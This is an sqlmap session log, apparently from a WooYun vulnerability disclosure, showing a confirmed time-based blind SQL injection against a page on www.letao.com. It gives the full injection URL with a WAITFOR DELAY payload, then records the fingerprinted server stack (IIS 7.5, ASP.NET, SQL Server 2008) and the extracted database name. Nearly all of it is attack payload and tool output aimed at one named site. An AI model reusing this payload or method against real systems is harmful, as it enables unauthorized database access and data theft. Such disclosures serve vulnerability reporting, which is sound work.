 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.letao.com:80/wap/pay/address.aspx?uuid1453276304&add=&ad
dressid=&aid=110304&c=&cid=GPJsD2Gh'; WAITFOR DELAY '0:0:4' -- &form=0&op=newad
d&pid=110000&tid=0
---
[16:45:31] [INFO] testing Microsoft SQL Server
[16:45:31] [INFO] confirming Microsoft SQL Server
[16:45:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[16:45:31] [INFO] fetching current database
[16:45:31] [INFO] resumed: letaoerp\x02
current database: 'letaoerp
[16:45:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.letao.com'
[*] shutting down at 16:45:31
www.wooyun.org